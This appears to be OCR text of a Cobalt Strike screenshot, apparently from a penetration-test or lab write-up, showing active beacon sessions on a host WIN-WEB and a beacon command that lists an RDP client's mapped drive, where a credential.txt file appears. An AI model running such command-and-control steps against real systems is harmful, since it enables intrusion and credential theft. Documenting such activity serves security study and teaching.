 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
39.99.245.111 172.22.8.18 st4rrr John WIN-WEB svchost.exe 2656 x64 22s
39.99.245.111 172.22.8.18 st4rrr John WIN-WEB svchost.exe 2656 x64 23s
39.99.245.111 172.22.8.18 st4rrr John WIN-WEB svchost.exe 2656 x64 22s
39.99.245.111 172.22.8.18 st4rr SYSTEM * WIN-WEB artifact.exe 3448 x64 23s
Event Log X Beacon 172.22.8.18@3448 X Processes 172.22.8.18@3448 X Beacon 172.22.8.18@2656 X
beacon> shell dir \\tsclient\c\
[*] Tasked beacon to run: dir \\tsclient\c\
[+] host called home, sent: 48 bytes
[+] received output:
驱动器 \\tsclient\c 中的卷没有标签。
卷的序列号是 C2C5-9D0C
\\tsclient\c 的目录
2022/07/12 10:34 71 credential.txt
2022/05/12 17:04 <DIR> PerfLogs
2022/07/11 12:53 <DIR> Program Files
2022/05/18 11:30 <DIR> Program Files (x86)
2022/07/11 12:47 <DIR> Users
[WIN-WEB] John/2656 (x64) last: 22s
beacon>